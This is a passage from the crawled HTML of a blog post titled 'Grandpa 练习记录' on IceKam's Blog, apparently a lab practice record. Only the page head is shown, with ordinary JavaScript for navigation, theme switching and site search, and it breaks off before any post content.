

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.icekam.com/post/grandpa-practice-record/
body_size: 31631
content:
<!DOCTYPE html>
<html lang="zh" dir="ltr">

<head prefix="og: http://ogp.me/ns#">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Grandpa 练习记录 – IceKam`s Blog</title>
    


  
  <script defer src="/js/fuse.min.32195737929df2c8096e855a5789cbb3f1331224d9169e8705493e7008f47df8.js"></script>



<script src="/js/enquire.min.dfb99dee1e029d51d6cfb672d847929890b1585402de17f5ed092edd72a688b4.js"></script>

<script defer src="/js/lazysizes.min.fb649fcae62177dfe63e67081ddceb830b5ce1f05a4184e9bbb7d87ac4b8f4e5.js"></script>

<script defer src="/js/helper/getParents.min.086022fb02d7a1517e33c2670bffb976b3e80bcacd9caeee0c6a586064f20e42.js"></script>

<script defer src="/js/helper/fadeinout.min.3ce954c8aea3b69cc5e6f734d8273ba4cd48d3a7987dbdca145849bc4b8fc296.js"></script>

<script defer src="/js/helper/closest.min.js"></script>
  
<script>
  "use strict";

  
  
  if (window.NodeList && !NodeList.prototype.forEach) {
    NodeList.prototype.forEach = Array.prototype.forEach;
  }

  
  if (!String.prototype.includes) {
    String.prototype.includes = function (search, start) {
      'use strict';

      if (search instanceof RegExp) {
        throw TypeError('first argument must not be a RegExp');
      }
      if (start === undefined) { start = 0; }
      return this.indexOf(search, start) !== -1;
    };
  }

  
  Document.prototype.append = Element.prototype.append = function append() {
    this.appendChild(_mutation(arguments));
  };
  function _mutation(nodes) {
    if (!nodes.length) {
      throw new Error('DOM Exception 8');
    } else if (nodes.length === 1) {
      return typeof nodes[0] === 'string' ? document.createTextNode(nodes[0]) : nodes[0];
    } else {
      var
      fragment = document.createDocumentFragment(),
      length = nodes.length,
      index = -1,
      node;

      while (++index < length) {
        node = nodes[index];

        fragment.appendChild(typeof node === 'string' ? document.createTextNode(node) : node);
      }

      return fragment;
    }
  }

  
  if (!String.prototype.startsWith) {
    String.prototype.startsWith = function (searchString, position) {
      position = position || 0;
      return this.indexOf(searchString, position) === position;
    };
  }
  


  document.addEventListener('DOMContentLoaded', function () {
    
    var navCollapseBtn = document.querySelector('.navbar__burger');
    navCollapseBtn ? navCollapseBtn.addEventListener('click', function (e) {
      var navCollapse = document.querySelector('.navbarm__collapse');

      if (navCollapse) {
        var dataOpen = navCollapse.getAttribute('data-open');

        if (dataOpen === 'true') {
          navCollapse.setAttribute('data-open', 'false');
          navCollapse.style.maxHeight = 0;
          navCollapseBtn.classList.remove('is-active');
        } else {
          navCollapse.setAttribute('data-open', 'true');
          navCollapse.style.maxHeight = navCollapse.scrollHeight + "px";
          navCollapseBtn.classList.add('is-active');
        }
      }
    }) : null;
    


    
    var tables = document.querySelectorAll('.single__contents > table');
    for (let i = 0; i < tables.length; i++) {
      var table = tables[i];
      var wrapper = document.createElement('div');
      wrapper.className = 'table-wrapper';
      table.parentElement.replaceChild(wrapper, table);
      wrapper.appendChild(table);
    }
    


    
    var footNoteRefs = document.querySelectorAll('.footnote-ref');
    var footNoteBackRefs = document.querySelectorAll('.footnote-backref');

    footNoteRefs ? 
    footNoteRefs.forEach(function(elem, idx) {
      elem.onmouseenter = function () {
        if (navbar.classList.contains('scrolling')) {
          navbar.classList.remove('scrolling');
        }
      }

      elem.onmouseleave = function () {
        if (!navbar.classList.contains('scrolling')) {
          setTimeout(function () {
            navbar.classList.add('scrolling');
          }, 100);
        }
      }

      elem.onclick = function () {
        if (!navbar.classList.contains('scrolling')) {
          navbar.classList.remove('navbar--show');
          navbar.classList.remove('navbar--hide');
          navbar.classList.add('navbar--hide');
        }
      }
    }) : null;

    footNoteBackRefs ? 
    footNoteBackRefs.forEach(function(elem, idx) {
      elem.onmouseenter = function () {
        if (navbar.classList.contains('scrolling')) {
          navbar.classList.remove('scrolling');
        }
      }

      elem.onmouseleave = function () {
        if (!navbar.classList.contains('scrolling')) {
          setTimeout(function() {
            navbar.classList.add('scrolling');
          }, 100);
        }
      }

      elem.onclick = function () {
        if (!navbar.classList.contains('scrolling')) {
          navbar.classList.remove('navbar--show');
          navbar.classList.remove('navbar--hide');
          navbar.classList.add('navbar--hide');
        }
      }
    }) : null;
    


    
    var summaryContainer = document.querySelector('.summary__container');
    var searchResult = document.querySelector('.search-result');
    var searchResultCloseBtn = document.querySelector('.search-result__close');
    searchResultCloseBtn ? searchResultCloseBtn.addEventListener('click', function (e) {
      searchResult.setAttribute('data-display', 'none');
      summaryContainer.setAttribute('data-display', 'block');
    }) : null;
    


    
    document.querySelectorAll('.tab') ? 
    document.querySelectorAll('.tab').forEach(function(elem, idx) {
      var containerId = elem.getAttribute('id');
      var containerElem = elem;
      var tabLinks = elem.querySelectorAll('.tab__link');
      var tabContents = elem.querySelectorAll('.tab__content');
      var ids = [];

      tabLinks && tabLinks.length > 0 ?
      tabLinks.forEach(function(link, index, self) {
        link.onclick = function(e) {
          for (var i = 0; i < self.length; i++) {
            if (index === parseInt(i, 10)) {
              if (!self[i].classList.contains('active')) {
                self[i].classList.add('active');
                tabContents[i].style.display = 'block';
              }
            } else {
              self[i].classList.remove('active');
              tabContents[i].style.display = 'none';
            }
          }
        }
      }) : null;
    }) : null;
    


    
    document.querySelectorAll('.codetab') ? 
    document.querySelectorAll('.codetab').forEach(function(elem, idx) {
      var containerId = elem.getAttribute('id');
      var containerElem = elem;
      var codetabLinks = elem.querySelectorAll('.codetab__link');
      var codetabContents = elem.querySelectorAll('.codetab__content');
      var ids = [];

      codetabLinks && codetabLinks.length > 0 ?
      codetabLinks.forEach(function(link, index, self) {
        link.onclick = function(e) {
          for (var i = 0; i < self.length; i++) {
            if (index === parseInt(i, 10)) {
              if (!self[i].classList.contains('active')) {
                self[i].classList.add('active');
                codetabContents[i].style.display = 'block';
              }
            } else {
              self[i].classList.remove('active');
              codetabContents[i].style.display = 'none';
            }
          }
        }
      }) : null;
    }) : null;
    


    
    var gttBtn = document.getElementById("gtt");
    gttBtn.style.display = "none";
    gttBtn.addEventListener('click', function () {
      if (window.document.documentMode) {
        document.documentElement.scrollTop = 0;
      } else {
        scrollToTop(250);
      }
    });

    function scrollToTop(scrollDuration) {
      var scrollStep = -window.scrollY / (scrollDuration / 15);
      var scrollInterval = setInterval(function () {
        if (window.scrollY != 0) {
          window.scrollBy(0, scrollStep);
        }
        else clearInterval(scrollInterval);
      }, 15);
    }

    var scrollFunction = function () {
      if (document.body.scrollTop > 250 || document.documentElement.scrollTop > 250) {
        gttBtn.style.display = "block";
      } else {
        gttBtn.style.display = "none";
      }
    }
    


    
    var expandBtn = document.querySelectorAll('.expand__button');

    for (let i = 0; i < expandBtn.length; i++) {
      expandBtn[i].addEventListener("click", function () {
        var content = this.nextElementSibling;
        if (content.style.maxHeight) {
          content.style.maxHeight = null;
          this.querySelector('svg').classList.add('expand-icon__right');
          this.querySelector('svg').classList.remove('expand-icon__down');
        } else {
          content.style.maxHeight = content.scrollHeight + "px";
          this.querySelector('svg').classList.remove('expand-icon__right');
          this.querySelector('svg').classList.add('expand-icon__down');
        }
      });
    }
    


    
    var lastScrollTop = window.pageYOffset || document.documentElement.scrollTop;
    var tocElem = document.querySelector('.toc');
    var tableOfContentsElem = tocElem ? tocElem.querySelector('#TableOfContents') : null;
    var toggleTocElem = document.getElementById('toggle-toc');
    var singleContentsElem = document.querySelector('.single__contents');
    var navbar = document.querySelector('.navbar');
    var tocFlexbox = document.querySelector('.toc__flexbox');
    var tocFlexboxOuter = document.querySelector('.toc__flexbox--outer');
    var expandContents = document.querySelectorAll('.expand__content');
    var boxContents = document.querySelectorAll('.box');
    var notAllowedTitleIds = null;

    
    var tocFolding = JSON.parse("true");
    
    var tocLevels = JSON.parse("[\"h2\",\"h3\",\"h4\"]");
    
    if (tocLevels) {
      tocLevels = tocLevels.toString();
    } else {
      tocLevels = "h1, h2, h3, h4, h5, h6";
    }

    
    singleContentsElem && singleContentsElem.querySelectorAll(".tab") ?
    singleContentsElem.querySelectorAll(".tab").forEach(function (elem) {
      elem.querySelectorAll(tocLevels).forEach(function (element) {
        notAllowedTitleIds = Array.isArray(notAllowedTitleIds) ?
          notAllowedTitleIds.concat(element.getAttribute('id')) :
          [element.getAttribute('id')];
      });
    }) : null;

    
    expandContents ? expandContents.forEach(function(elem) {
      elem.querySelectorAll(tocLevels).forEach(function (element) {
        notAllowedTitleIds = Array.isArray(notAllowedTitleIds) ?
          notAllowedTitleIds.concat(element.getAttribute('id')) :
          [element.getAttribute('id')];
      });
    }) : null;

    
    boxContents ? boxContents.forEach(function(elem) {
      elem.querySelectorAll(tocLevels).forEach(function (element) {
        notAllowedTitleIds = Array.isArray(notAllowedTitleIds) ?
          notAllowedTitleIds.concat(element.getAttribute('id')) :
          [element.getAttribute('id')];
      });
    }) : null;

    
    window.onscroll = function () {
      scrollFunction();
      
      var st = window.pageYOffset || document.documentElement.scrollTop;
      if (st > lastScrollTop) { 
        if (st < 250) {
          gttBtn.style.display = "none";
        } else {
          gttBtn.style.display = "block";
        }

        if (st < 45) {
          return null;
        }

        if (navbar.classList.contains('scrolling')) {
          if (!navbar.classList.contains('navbar--hide')) {
            navbar.classList.add('navbar--hide');
          } else if (navbar.classList.contains('navbar--show')) {
            navbar.classList.remove('navbar--show');
          }
        }

        if (singleContentsElem) {
          if (singleContentsElem.querySelectorAll(tocLevels).length > 0) {
            singleContentsElem.querySelectorAll(tocLevels).forEach(function (elem) {
              if (toggleTocElem && !toggleTocElem.checked) {
                return null;
              }

              if (notAllowedTitleIds && notAllowedTitleIds.includes(elem.getAttribute('id'))) {
                return null;
              }
              
              if (document.documentElement.scrollTop >= elem.offsetTop) {
                if (tableOfContentsElem) {
                  var id = elem.getAttribute('id');
                  tocElem.querySelectorAll('a').forEach(function (elem) {
                    elem.classList.remove('active');
                  });
                  tocElem.querySelector('a[href="#' + id + '"]') ?
                    tocElem.querySelector('a[href="#' + id + '"]').classList.add('active') : null;

                  if (false === tocFolding) {
                    
                  } else {
                    tableOfContentsElem.querySelectorAll('ul') ?
                      tableOfContentsElem.querySelectorAll('ul').forEach(function (rootUl) {
                        rootUl.querySelectorAll('li').forEach(function (liElem) {
                          liElem.querySelectorAll('ul').forEach(function (ulElem) {
                            ulElem.style.display = 'none';
                          });
                        });
                      }) : null;
                  }

                  var curElem = tableOfContentsElem.querySelector("[href='#" + id + "']");
                  if (curElem && curElem.nextElementSibling) {
                    curElem.nextElementSibling.style.display = 'block';
                  }
                  getParents(curElem, 'ul') ?
                    getParents(curElem, 'ul').forEach(function (elem) {
                      elem.style.display = 'block';
                    }) : null;
                }
              }
            });
          } else {
            if (tocFlexbox) {
              tocFlexbox.setAttribute('data-position', '');
              if (!tocFlexbox.classList.contains('hide')) {
                tocFlexbox.classList.add('hide');
              }
            }
            if (tocFlexboxOuter) {
              tocFlexboxOuter.setAttribute('data-position', '');
              if (!tocFlexboxOuter.classList.contains('hide')) {
                tocFlexboxOuter.classList.add('hide');
              }
            }
          }
        }
      } else { 
        if (st < 250) {
          gttBtn.style.display = "none";
        }

        if (navbar.classList.contains('scrolling')) {
          if (navbar.classList.contains('navbar--hide')) {
            navbar.classList.remove('navbar--hide');
          } else if (!navbar.classList.contains('navbar--show')) {
            navbar.classList.add('navbar--show');
          }
        }

        if (singleContentsElem) {
          if (singleContentsElem.querySelectorAll(tocLevels).length > 0) {
            singleContentsElem.querySelectorAll(tocLevels).forEach(function (elem) {
              if (toggleTocElem && !toggleTocElem.checked) {
                return null;
              }
              
              if (notAllowedTitleIds && notAllowedTitleIds.includes(elem.getAttribute('id'))) {
                return null;
              }

              if (document.documentElement.scrollTop >= elem.offsetTop) {
                if (tableOfContentsElem) {
                  var id = elem.getAttribute('id');
                  tocElem.querySelectorAll('a').forEach(function (elem) {
                    elem.classList.remove('active');
                  });
                  tocElem.querySelector('a[href="#' + id + '"]') ?
                    tocElem.querySelector('a[href="#' + id + '"]').classList.add('active') : null;

                  if (false === tocFolding) {
                    
                  } else {
                    tableOfContentsElem.querySelectorAll('ul') ?
                      tableOfContentsElem.querySelectorAll('ul').forEach(function (rootUl) {
                        rootUl.querySelectorAll('li').forEach(function (liElem) {
                          liElem.querySelectorAll('ul').forEach(function (ulElem) {
                            ulElem.style.display = 'none';
                          });
                        });
                      }) : null;
                  }

                  var curElem = tableOfContentsElem.querySelector("[href='#" + id + "']");
                  if (curElem && curElem.nextElementSibling) {
                    curElem.nextElementSibling.style.display = 'block';
                  }
                  getParents(curElem, 'ul') ?
                    getParents(curElem, 'ul').forEach(function (elem) {
                      elem.style.display = 'block';
                    }) : null;
                }
              }
            });
          } else {
            if (tocFlexbox && !tocFlexbox.classList.contains('hide')) {
              tocFlexbox.classList.add('hide');
            }
            if (tocFlexboxOuter && !tocFlexboxOuter.classList.contains('hide')) {
              tocFlexboxOuter.classList.add('hide');
            }
          }
          
        }

        if (tableOfContentsElem && document.documentElement.scrollTop < 250) {
          if (false === tocFolding) {

          } else {
            tableOfContentsElem.querySelector('ul') ?
              tableOfContentsElem.querySelector('ul').querySelectorAll('li').forEach(function (liElem) {
                liElem.querySelectorAll('ul').forEach(function (ulElem) {
                  ulElem.style.display = 'none';
                });
              }) : null;
          }
        }
      }
      lastScrollTop = st <= 0 ? 0 : st;
    };
  


  
    var localTheme = localStorage.getItem('theme');
    var rootEleme = document.getElementById('root');
    var selectThemeElem = document.querySelectorAll('.select-theme');
    var selectThemeItemElem = document.querySelectorAll('.select-theme__item');
    
    
    var skinDarkCode = JSON.parse("\"dark\"");
    
    var skinLightCode = JSON.parse("\"light\"");
    
    var skinHackerCode = JSON.parse("\"hacker\"");
    
    var skinSolarizedCode = JSON.parse("\"solarized\"");
    
    var skinKimbieCode = JSON.parse("\"kimbie\"");

    var setMetaColor = function(themeColor) {
      var metaMsapplicationTileColor = document.getElementsByName('msapplication-TileColor')[0];
      var metaThemeColor = document.getElementsByName('theme-color')[0];
      var metaMsapplicationNavbuttonColor = document.getElementsByName('msapplication-navbutton-color')[0];
      var metaAppleMobileWebAappStatusBarStyle = document.getElementsByName('apple-mobile-web-app-status-bar-style')[0];

      if (themeColor.includes('dark')) {
        metaMsapplicationTileColor.setAttribute('content', '#fcfcfa');
        metaThemeColor.setAttribute('content', '#403E41');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#403E41');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#403E41');
      } else if (themeColor.includes('light')) {
        metaMsapplicationTileColor.setAttribute('content', '#555');
        metaThemeColor.setAttribute('content', '#eee');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#eee');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#eee');
      } else if (themeColor.includes('hacker')) {
        metaMsapplicationTileColor.setAttribute('content', '#e3cd26');
        metaThemeColor.setAttribute('content', '#252526');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#252526');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#252526');
      } else if (themeColor.includes('solarized')) {
        metaMsapplicationTileColor.setAttribute('content', '#d3af86');
        metaThemeColor.setAttribute('content', '#51412c');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#51412c');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#51412c');
      } else if (themeColor.includes('kimbie')) {
        metaMsapplicationTileColor.setAttribute('content', '#586e75');
        metaThemeColor.setAttribute('content', '#eee8d5');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#eee8d5');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#eee8d5');
      }
    }

    var parseSkinCode = function(themeText) {
      if (themeText === skinDarkCode) {
        return 'dark';
      } else if (themeText === skinLightCode) {
        return 'light';
      } else if (themeText === skinHackerCode) {
        return 'hacker';
      } else if (themeText === skinSolarizedCode) {
        return 'solarized';
      } else if (themeText === skinKimbieCode) {
        return 'kimbie';
      }
    }
    
    if (localTheme) {
      selectThemeItemElem ? 
      selectThemeItemElem.forEach(function (elem) {
        if (elem.text.trim() === localTheme) {
          elem.classList.add('is-active');
        } else {
          elem.classList.remove('is-active');
        }
      }) : null;

      setMetaColor(localTheme);
    } else {
      setMetaColor(rootEleme.className);
    }

    selectThemeItemElem ? 
    selectThemeItemElem.forEach(function (v, i) {
      v.addEventListener('click', function (e) {
        var selectedThemeVariant = parseSkinCode(e.target.text.trim());
        localStorage.setItem('theme', selectedThemeVariant);
        setMetaColor(selectedThemeVariant);

        rootEleme.removeAttribute('class');
        rootEleme.classList.add('theme__' + selectedThemeVariant);
        selectThemeElem.forEach(function(rootElem) {
          rootElem.querySelectorAll('a').forEach(function (elem) {
            if (elem.classList) {
              if (elem.text.trim() === selectedThemeVariant) {
                if (!elem.classList.contains('is-active')) {
                  elem.classList.add('is-active');
                }
              } else {
                if (elem.classList.contains('is-active')) {
                  elem.classList.remove('is-active');
                }
              }
            }
          });
        });

        if (window.mermaid) {
          if (selectedThemeVariant === "dark" || selectedThemeVariant === "hacker") {
            mermaid.initialize({ theme: 'dark' });
            location.reload();
          } else {
            mermaid.initialize({ theme: 'default' });
            location.reload();
          }
        }

        var utterances = document.getElementById('utterances');
        if (utterances) {
          utterances.querySelector('iframe').contentWindow.postMessage({
            type: 'set-theme',
            theme: selectedThemeVariant === "dark" || selectedThemeVariant === "hacker" ? 'photon-dark' : selectedThemeVariant === 'kimbie' ? 'github-dark-orange' : 'github-light',
          }, 'https://utteranc.es');
        }

        var twitterCards = document.querySelectorAll('.twitter-timeline');
        if (twitterCards) {
          window.postMessage({
            type: 'set-twitter-theme',
            theme: selectedThemeVariant === 'light' || selectedThemeVariant === 'solarized' ? 'light' : 'dark',
          });
        }
      });
    }) : null;
  


  
    
    var baseurl = JSON.parse("\"https://www.icekam.com\"");
    
    var permalink = JSON.parse("\"https://www.icekam.com/post/grandpa-practice-record/\"");
    
    var langprefix = JSON.parse("\"\"");
    var searchResults = null;
    var searchMenu = null;
    var searchText = null;
    
    
    var enableSearch = JSON.parse("true");
    
    var searchDistance = JSON.parse("null");
    
    var searchThreshold = JSON.parse("null");
    
    var searchContent = JSON.parse("null");
    
    var enableSearchHighlight = JSON.parse("true");
    
    var searchResultPosition = JSON.parse("\"main\"");
    
    var sectionType = JSON.parse("\"post\"");
    
    var kind = JSON.parse("\"page\"");
    
    var fuse = null;

    if (enableSearch) {
      (function initFuse() {
        var xhr = new XMLHttpRequest();
        if (sectionType === "publication" && kind !== "page") {
          xhr.open('GET', permalink + "index.json");
        } else {
          xhr.open('GET', baseurl + langprefix + "/index.json");
        }
        
        xhr.setRequestHeader('Content-Type', 'application/json; charset=utf-8');
        xhr.onload = function () {
          if (xhr.status === 200) {
            fuse = new Fuse(JSON.parse(xhr.response.toString('utf-8')), {
              keys: sectionType.includes('publication') ? ['title', 'abstract'] : 
                searchContent ? ['title', 'description', 'content'] : ['title', 'description'],
              includeMatches: enableSearchHighlight,
              shouldSort: true, 
              threshold: searchThreshold ? searchThreshold : 0.4, 
              location: 0, 
              distance: searchDistance ? searchDistance : 100, 
              maxPatternLength: 32,
              minMatchCharLength: 1,
              isCaseSensitive: false, 
              findAllMatches: false, 
              useExtendedSearch: false, 
            });
            window.fuse = fuse;
          }
          else {
            console.error('[' + xhr.status + ']Error:', xhr.statusText);
          }
        };
        xhr.send();
      })();
    }

    function makeLi(ulElem, obj) {
      var li = document.createElement('li');
      li.className = 'search-result__item';
      
      var a = document.createElement('a');
      a.innerHTML = obj.item.title;
      a.setAttribute('class', 'search-result__item--title');
      a.setAttribute('href', obj.item.uri);

      var descDiv = document.createElement('div');
      descDiv.setAttribute('class', 'search-result__item--desc');
      if (obj.item.description) {
        descDiv.innerHTML = obj.item.description;
      } else if (obj.item.content) {
        descDiv.innerHTML = obj.item.content.substring(0, 225);
      }
      
      li.appendChild(a);
      li.appendChild(descDiv);
      ulElem.appendChild(li);
    }

    function makeHighlightLi(ulElem, obj) {
      var li = document.createElement('li');
      li.className = 'search-result__item';
      var descDiv = null;

      var a = document.createElement('a');
      a.innerHTML = obj.item.title;
      a.setAttribute('class', 'search-result__item--title');
      a.setAttribute('href', obj.item.uri);

      if (obj.matches && obj.matches.length) {
        for (var i = 0; i < obj.matches.length; i++) {
          if ('title' === obj.matches[i].key) {
            a = document.createElement('a');
            a.innerHTML = generateHighlightedText(obj.matches[i].value, obj.matches[i].indices);
            a.setAttribute('class', 'search-result__item--title');
            a.setAttribute('href', obj.item.uri);
          }
          
          if ('description' === obj.matches[i].key) {
            descDiv = document.createElement('div');
            descDiv.setAttribute('class', 'search-result__item--desc');
            descDiv.innerHTML = generateHighlightedText(obj.item.description, obj.matches[i].indices);
          } else if ('content' === obj.matches[i].key) {
            if (!descDiv) {
              descDiv = document.createElement('div');
              descDiv.setAttribute('class', 'search-result__item--desc');
              descDiv.innerHTML = generateHighlightedText(obj.item.content.substring(0, 150), obj.matches[i].indices);
            }
          } else {
            if (obj.item.description) {
              descDiv = document.createElement('div');
              descDiv.setAttribute('class', 'search-result__item--desc');
              descDiv.innerHTML = obj.item.description;
            } else {
              descDiv = document.createElement('div');
              descDiv.setAttribute('class', 'search-result__item--desc');
              descDiv.innerHTML = obj.item.content.substring(0, 150);
            }
          }
        }

        li.appendChild(a);
        if (descDiv) {
          li.appendChild(descDiv);
        }
        if (li) {
          ulElem.appendChild(li);
        }
      }
    }

    function renderSearchResultsSide(searchText, results) {
      searchResults = document.getElementById('search-results');
      searchMenu = document.getElementById('search-menu');
      searchResults.setAttribute('class', 'dropdown is-active');
      
      var ul = document.createElement('ul');
      ul.setAttribute('class', 'dropdown-content search-content');

      if (results.length) {
        results.forEach(function (result) {
          var li = document.createElement('li');
          var a = document.createElement('a');
          a.setAttribute('href', result.uri);
          a.setAttribute('class', 'dropdown-item');
          a.appendChild(li);

          var titleDiv = document.createElement('div');
          titleDiv.innerHTML = result.title;
          titleDiv.setAttribute('class', 'menu-item__title');

          var descDiv = document.createElement('div');
          descDiv.setAttribute('class', 'menu-item__desc');
          if (result.description) {
            descDiv.innerHTML = result.description;
          } else if (result.content) {
            descDiv.innerHTML = result.content.substring(0, 150);
          }

          li.appendChild(titleDiv);
          li.appendChild(descDiv);
          ul.appendChild(a);
        });
      } else {
        var li = document.createElement('li');
        li.setAttribute('class', 'dropdown-item');
        li.innerText = 'No results found';
        ul.appendChild(li);
      }

      while (searchMenu.hasChildNodes()) {
        searchMenu.removeChild(
          searchMenu.lastChild
        );
      }
      
      searchMenu.appendChild(ul);
    }

    function renderSearchHighlightResultsSide(searchText, results) {
      searchResults = document.getElementById('search-results');
      searchMenu = document.getElementById('search-menu');
      searchResults.setAttribute('class', 'dropdown is-active');

      var ul = document.createElement('ul');
      ul.setAttribute('class', 'dropdown-content search-content');

      if (results.length) {
        results.forEach(function (result) {
          var li = document.createElement('li');
          var a = document.createElement('a');
          var descDiv = null;

          a.setAttribute('href', result.item.uri);
          a.setAttribute('class', 'dropdown-item');
          a.appendChild(li);

          var titleDiv = document.createElement('div');
          titleDiv.innerHTML = result.item.title;
          titleDiv.setAttribute('class', 'menu-item__title');
          
          if (result.matches && result.matches.length) {
            for (var i = 0; i < result.matches.length; i++) {
              if ('title' === result.matches[i].key) {
                titleDiv.innerHTML = generateHighlightedText(result.matches[i].value, result.matches[i].indices);
              }

              if ('description' === result.matches[i].key) {
                descDiv = document.createElement('div');
                descDiv.setAttribute('class', 'menu-item__desc');
                descDiv.innerHTML = generateHighlightedText(result.item.description, result.matches[i].indices);
              } else if ('content' === result.matches[i].key) {
                if (!descDiv) {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'menu-item__desc');
                  descDiv.innerHTML = generateHighlightedText(result.item.content.substring(0, 150), result.matches[i].indices);
                }
              } else {
                if (result.item.description) {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'menu-item__desc');
                  descDiv.innerHTML = result.item.description;
                } else {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'menu-item__desc');
                  descDiv.innerHTML = result.item.content.substring(0, 150);
                }
              }
            }
            
            li.appendChild(titleDiv);
            if (descDiv) {
              li.appendChild(descDiv);
            }
            ul.appendChild(a);
          }
        });
      } else {
        var li = document.createElement('li');
        li.setAttribute('class', 'dropdown-item');
        li.innerText = 'No results found';
        ul.appendChild(li);
      }

      while (searchMenu.hasChildNodes()) {
        searchMenu.removeChild(
          searchMenu.lastChild
        );
      }
      searchMenu.appendChild(ul);
    }

    function renderSearchResultsMobile(searchText, results) {
      searchResults = document.getElementById('search-mobile-results');

      var content = document.createElement('div');
      content.setAttribute('class', 'mobile-search__content');

      if (results.length > 0) {
        results.forEach(function (result) {
          var item = document.createElement('a');
          item.setAttribute('href', result.uri);
          item.innerHTML = '<div class="mobile-search__item"><div class="mobile-search__item--title">📄 ' + result.title + '</div><div class="mobile-search__item--desc">' + (result.description ? result.description : result.content) + '</div></div>';
          content.appendChild(item);
        });
      } else {
        var item = document.createElement('span');
        content.appendChild(item);
      }

      let wrap = document.getElementById('search-mobile-results');
      while (wrap.firstChild) {
        wrap.removeChild(wrap.firstChild)
      }
      searchResults.appendChild(content);      
    }

    function renderSearchHighlightResultsMobile(searchText, results) {
      searchResults = document.getElementById('search-mobile-results');

      var ul = document.createElement('div');
      ul.setAttribute('class', 'mobile-search__content');

      if (results.length) {
        results.forEach(function (result) {
          var li = document.createElement('li');
          var a = document.createElement('a');
          var descDiv = null;

          a.setAttribute('href', result.item.uri);
          a.appendChild(li);
          li.setAttribute('class', 'mobile-search__item');

          var titleDiv = document.createElement('div');
          titleDiv.innerHTML = result.item.title;
          titleDiv.setAttribute('class', 'mobile-search__item--title');
          
          if (result.matches && result.matches.length) {
            for (var i = 0; i < result.matches.length; i++) {
              if ('title' === result.matches[i].key) {
                titleDiv.innerHTML = generateHighlightedText(result.matches[i].value, result.matches[i].indices);
              }

              if ('description' === result.matches[i].key) {
                descDiv = document.createElement('div');
                descDiv.setAttribute('class', 'mobile-search__item--desc');
                descDiv.innerHTML = generateHighlightedText(result.item.description, result.matches[i].indices);
              } else if ('content' === result.matches[i].key) {
                if (!descDiv) {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'mobile-search__item--desc');
                  descDiv.innerHTML = generateHighlightedText(result.item.content.substring(0, 150), result.matches[i].indices);
                }
              } else {
                if (result.item.description) {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'mobile-search__item--desc');
                  descDiv.innerHTML = result.item.description;
                } else {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'mobile-search__item--desc');
                  descDiv.innerHTML = result.item.content.substring(0, 150);
                }
              }
            }
            
            li.appendChild(titleDiv);
            if (descDiv) {
              li.appendChild(descDiv);
            }
            ul.appendChild(a);
          }
        });
      } else {
        var item = document.createElement('span');
        ul.appendChild(item);
      }

      let wrap = document.getElementById('search-mobile-results');
      while (wrap.firstChild) {
        wrap.removeChild(wrap.firstChild)
      }
      searchResults.appendChild(ul);
    }

    function generateHighlightedText(text, regions) {
      if (!regions) {
        return text;
      }

      var content = '', nextUnhighlightedRegionStartingIndex = 0;

